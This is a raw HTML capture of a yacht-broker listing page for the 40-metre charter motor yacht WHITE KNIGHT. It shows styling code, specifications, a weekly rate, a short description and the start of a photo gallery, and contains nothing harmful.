

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/white-knight-00000692
body_size: 25762
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.CharterList" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>WHITE KNIGHT Superyacht | Luxury Yacht for Charter | Burgess</title>
<meta name="description" content="Available for charter with Burgess, WHITE KNIGHT is the perfect luxury superyacht charter. Browse full specification, key features &amp; pictures now.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="WHITE KNIGHT Superyacht | Luxury Yacht for Charter | Burgess" >
<meta name="twitter:description" content="Available for charter with Burgess, WHITE KNIGHT is the perfect luxury superyacht charter. Browse full specification, key features &amp; pictures now." >
<meta property="og:title" content="WHITE KNIGHT Superyacht | Luxury Yacht for Charter | Burgess">
<meta property="og:description" content="Available for charter with Burgess, WHITE KNIGHT is the perfect luxury superyacht charter. Browse full specification, key features &amp; pictures now.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/white-knight-00000692">
    <meta name="robots" content="noindex">

    <style nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.c-y-bann__head{margin:0 auto;max-width:1176px}@media(min-width: 750px){.c-y-bann__head{padding:0 40px}}@media(min-width: 1200px){.c-y-bann__head{padding:30px 40px 0}}.c-y-bann__head--grid{max-width:1320px}.c-y-bann__grid{display:grid;gap:1px;grid-template-columns:1fr 1fr;margin-bottom:1px}@media(min-width: 750px){.c-y-bann__grid{gap:2px;grid-template-columns:8fr 4fr;margin-bottom:2px}}.c-y-bann__img{background:#cacaca;display:block;height:auto;width:100%}.c-y-bann__pri-img{position:relative}.c-y-bann__pri-img--double{grid-column:span 2}@media(min-width: 750px){.c-y-bann__pri-img--double{grid-column:1;grid-row:span 2}}.c-y-bann__foot{align-items:center;background:linear-gradient(0, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%);display:flex;gap:20px;inset:auto 0 0;justify-content:center;padding:20px;position:absolute}.c-y-bann__p-c{padding:0 15px;position:absolute;right:20px;top:20px}.c-y-bann__p-c svg{margin:0 -5px}.c-y-bann__off{background-color:#a84661;color:#fff;display:flex;justify-content:space-between;padding:7px 15px}.c-y-bann__off-lk{color:#fff;font-weight:700}.c-y-bann__off-tx{max-width:calc(100% - 300px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media(max-width: 749px){.c-y-bann__off-tx{display:none}}.c-y-bann__content{display:grid;gap:40px;padding:28px 20px 30px}@media(min-width: 750px){.c-y-bann__content{display:grid;gap:140px;grid-template-columns:auto calc(50% - 20px);margin:0 auto;max-width:1140px;padding:55px 40px 30px}}.c-y-bann__link{color:#18c0d6;font-size:1rem;font-weight:700;padding-left:0;transition:.3s ease-in-out color}.c-y-bann__link:hover{color:#15a9bd;text-decoration:underline}.c-y-bann__title{font-size:1rem;letter-spacing:-0.02em;line-height:1.36;margin-bottom:27px}@media(min-width: 1200px){.c-y-bann__title{font-size:1.25rem;margin-bottom:32px}}.c-y-bann__yacht-name{display:block;font-size:1.375rem;line-height:1;text-transform:uppercase}@media(min-width: 1200px){.c-y-bann__yacht-name{font-size:3rem}}.c-y-bann__desc{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.5}@media(min-width: 1200px){.c-y-bann__desc{line-height:1.6}}.c-y-bann__ms{display:flex;gap:10px}.c-y-bann__ms .yp__ms{margin-bottom:0}.c-y-bann__rate{display:block;padding:25px 0}@media(min-width: 1200px){.c-y-bann__rate{padding:26px 0 15px}}.c-y-bann__r-title{font-size:.875rem}@media(min-width: 1200px){.c-y-bann__r-title{font-size:1rem}}.c-y-bann__r-details{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.3;margin:0}@media(min-width: 1200px){.c-y-bann__r-details{font-size:1.75rem;line-height:.9}}.c-y-bann__actions,.c-y-bann__action{align-items:center;color:#27292e;display:flex;font-size:.75rem;gap:25px}@media(min-width: 1200px){.c-y-bann__actions,.c-y-bann__action{gap:30px}}.c-y-bann__actions{margin:20px 0 30px}.c-y-bann__action{gap:0;padding:0}.c-y-bann__action svg{margin:0 10px 0 0;pointer-events:none}.c-y-bann__action:hover{text-decoration:underline}.c-y-bann__action.b-rnd--sel{background:rgba(0,0,0,0);color:#18c0d6}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}h1,.h1{font-size:2.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:0 0 30px}h2,.h2{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.46;margin:0 0 20px}h3,.h3{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.2;margin:45px 0 10px}h4,.h4{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:45px 0 10px}h5,.h5{font-size:1rem;font-weight:700;line-height:1.25;margin:30px 0 10px}h6,.h6{font-size:1rem;font-weight:normal;line-height:1.04;margin:0 0 10px}@media(min-width: 1200px){h1,.h1{font-size:4.5rem;line-height:1.0416666667;margin:0 0 40px}}@media(min-width: 1200px)and (min-width: 1200px){h2,.h2{font-size:1.75rem;line-height:1.14;margin:0 0 20px}}@media(min-width: 1200px){h3,.h3{font-size:1.5rem;line-height:1.17;margin:40px 0 10px}h4,.h4{margin:40px 0 10px}h5,.h5{margin:40px 0 10px}}/*# sourceMappingURL=charter-yacht-detail.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" id="yCssFile" href="/web/css/yachts.css?v=KU_asqF1274AXdTiGl80o25QtJCe7RVg8sFbYCo9JAc" nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d" media="print">
    <script nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d">yCssFile.onload = function () { this.media = 'all' }</script>

    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="9.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        
    <div data-cpv data-id="157" data-type="Charter" data-details="25838daf-5616-df11-9722-00188b390988"></div>
    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/charter-a-yacht" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Charter a yacht</a>
            <a href="/en/charter-a-yacht/yachts-for-charter" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Yachts for charter</a>
            <span class="breadcrumbs__current">WHITE KNIGHT</span>
</nav>
<div class="c-y-bann">
    <div class="c-y-bann__head c-y-bann__head--grid">
        <div class="c-y-bann__grid">
            <div class="c-y-bann__pri-img c-y-bann__pri-img--double">
                <picture>
                    <source media="(min-device-pixel-ratio: 3) and (max-width: 400px)"
                                srcset="/web/vb/crop/5436145/x_86_full.jpg?width=1125&amp;format=webp&amp;quality=60 1125w"
                            sizes="100vw">
                    <source media="(-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2)"
                                srcset="/web/vb/crop/5436145/x_86_full.jpg?width=750&amp;format=webp&amp;quality=60 750w,
      /web/vb/crop/5436145/x_86_full.jpg?width=1000&amp;format=webp&amp;quality=60 1000w,
      /web/vb/crop/5436145/x_86_full.jpg?width=1600&amp;format=webp&amp;quality=60 1600w,
      /web/vb/crop/5436145/x_86_full.jpg?width=2048&amp;format=webp&amp;quality=60 2048w,
      /web/vb/crop/5436145/x_86_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" sizes="100vw">

                        <img src="/web/vb/crop/5436145/x_86_full.jpg?width=1096&amp;format=webp&amp;quality=60"
                             srcset="/web/vb/crop/5436145/x_86_full.jpg?width=375&amp;format=webp&amp;quality=60 375w,
      /web/vb/crop/5436145/x_86_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
      /web/vb/crop/5436145/x_86_full.jpg?width=800&amp;format=webp&amp;quality=60 800w,
      /web/vb/crop/5436145/x_86_full.jpg?width=1024&amp;format=webp&amp;quality=60 1024w,
      /web/vb/crop/5436145/x_86_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w"
                             alt="" width="600" height="400" class="c-y-bann__img media-fit" loading="eager" sizes="100vw">
                </picture>
                    <button 
                      class="img-btn c-y-bann__p-c loading" 
                      data-dialog-open="gallery-dialog" 
                      data-byg
                      data-id="157"
                      data-type="Charter"
                      data-details="25838daf-5616-df11-9722-00188b390988"
                      data-gallery-num="0" 
                      aria-label="open yacht gallery" 
                      aria-controls="gallery-dialog">
                    1 of 22 photos
                  </button>
                <div class="c-y-bann__foot">
                    <button class="img-btn" aria-label="Play video" data-video-type="iframe" data-video-iframe="https://www.youtube.com/embed/o2ns_uaue3w?rel=0&amp;showinfo=0&amp;autoplay=1&amp;color=18c0d6&amp;playsinline=false&amp;title=0&amp;transparent=0">
                       <svg><use href="#svg-play"></use></svg><span class="img-btn-text">Play video</span>
                    </button>
                </div>
            </div>
            <div class="c-y-bann__pri-img">
                <picture>
                    <source media="(min-device-pixel-ratio: 3) and (max-width: 400px)" srcset="/web/vb/crop/5436147/y_-1_full.jpg?width=888&amp;format=webp&amp;quality=60 888w" sizes="50vw">
                    <source media="(-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2)" srcset="/web/vb/crop/5436147/y_-1_full.jpg?width=375&amp;format=webp&amp;quality=60 375w, /web/vb/crop/5436147/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w, /web/vb/crop/5436147/y_-1_full.jpg?width=888&amp;format=webp&amp;quality=60 888w" sizes="(max-width:750px) 50vw, 40vw">
                    <img src="/web/vb/crop/5436147/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60" srcset="/web/vb/crop/5436147/y_-1_full.jpg?width=375&amp;format=webp&amp;quality=60 375w, /web/vb/crop/5436147/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w" alt="Sun deck" width="600" height="400" class="c-y-bann__img media-fit" loading="eager" sizes="(max-width:750px) 50vw, 40vw">
                </picture>
                <button 
                  class="img-btn c-y-bann__p-c loading"
                  data-byg
                  data-id="157"
                  data-type="Charter"
                  data-details="25838daf-5616-df11-9722-00188b390988"
                  data-dialog-open="gallery-dialog"
                  data-gallery-num="1"
                  aria-label="open yacht gallery"
                  aria-controls="gallery-dialog">
                    <svg><use href="#svg-fullscreen"></use></svg>
                </button>
            </div>
            <div class="c-y-bann__pri-img">
                <picture>
                    <source media="(min-device-pixel-ratio: 3) and (max-width: 400px)" srcset="/web/vb/crop/5436146/y_-1_full.jpg?width=888&amp;format=webp&amp;quality=60 888w" sizes="50vw">
                    <source media="(-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2)" srcset="/web/vb/crop/5436146/y_-1_full.jpg?width=375&amp;format=webp&amp;quality=60 375w, /web/vb/crop/5436146/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w, /web/vb/crop/5436146/y_-1_full.jpg?width=888&amp;format=webp&amp;quality=60 888w" sizes="(max-width:750px) 50vw, 40vw">
                    <img src="/web/vb/crop/5436146/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60" srcset="/web/vb/crop/5436146/y_-1_full.jpg?width=375&amp;format=webp&amp;quality=60 375w, /web/vb/crop/5436146/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w" alt="Cruising" width="600" height="400" class="c-y-bann__img media-fit" loading="eager" sizes="(max-width:750px) 50vw, 40vw">
                </picture>
                <button 
                  class="img-btn c-y-bann__p-c loading"
                  data-byg
                  data-id="157"
                  data-type="Charter"
                  data-details="25838daf-5616-df11-9722-00188b390988"
                  data-dialog-open="gallery-dialog"
                  data-gallery-num="2"
                  aria-label="open yacht gallery"
                  aria-controls="gallery-dialog">
                    <svg><use href="#svg-fullscreen"></use></svg>
                </button>
            </div>
        </div>
    </div>

    <div class="c-y-bann__content">
        <div>
                <h1 class="c-y-bann__title"><span class="c-y-bann__yacht-name">WHITE KNIGHT</span> Motor yacht for charter</h1>
            <div class="c-y-bann__ms">
                <ul class="yp__ms"><li class="yp__msi">Length: 40m (131.2ft)</li><li class="yp__msi">12 guests in 6 cabins</li><li class="yp__msi">Built: 2008 (refitted 2021), Maiora - Next Yacht Group, Italy</li></ul>
            </div>
            <button class="c-y-bann__link" data-open="yacht-specification">Full specification</button>

                <dl class="c-y-bann__rate">
                    <dt class="c-y-bann__r-title">Rate from (per week)</dt>
                    <dd class="c-y-bann__r-details">EUR 105,000</dd>
                </dl>
                    <button class="btn btn--primary btn--full" data-dialog-open="enquiry:dialog" data-check-dates="false">Contact broker</button>
                <button class="btn btn--secondary btn--full" data-dialog-open="enquiry:dates">Check availability</button>
            <div class="c-y-bann__actions">
                <button class="c-y-bann__action" title="Compare with other yachts" data-compare-charter-yacht="25838daf-5616-df11-9722-00188b390988" data-type="Charter" data-details="157">
                    <svg><use href="#svg-compare"></use></svg>Compare
                </button>
                <a class="c-y-bann__action" data-dyp data-id="25838daf-5616-df11-9722-00188b390988" data-type="Charter" data-details="157" title="Brochure" href="https://sabyliveweu01.blob.core.windows.net/pdf-singleyachts/WHITEKNIGHT_00000692_Charter_en.pdf?v=2025-11-25-07-59-53" download="" rel="nofollow">
                    <svg><use href="#svg-download"></use></svg>Brochure
                </a>
                    <a class="c-y-bann__action" title="Save yacht to shortlist" href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fcharter-a-yacht%2fyachts-for-charter%2fwhite-knight-00000692">
                        <svg><use href="#svg-save"></use></svg>Save
                    </a>
            </div>
        </div>
        <div>
            <div class="c-y-bann__desc">
                <p>With a chic stylish interior, a tox box brimming with ways to entertain, and a top speed of over 25 knots, WHITE KNIGHT has many ways to impress you and your guests. A refit in 2020 has left her in excellent condition. The meticulous care of WHITE KNIGHT by her highly professional and experienced crew is a testament to their eagerness to please.</p>
            </div>
            <button class="c-y-bann__link" data-open="yacht-description">Full description</button>
        </div>
    </div>
</div>
    <dialog class="yg" data-gallery id="gallery-dialog">
    <button data-close class="yg__close"><svg><use href="#svg-close"></use></svg></button>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436145/x_86_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436145/x_86_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436145/x_86_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Cruising</span><span>1 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436147/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436147/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436147/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Sun deck</span><span>2 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
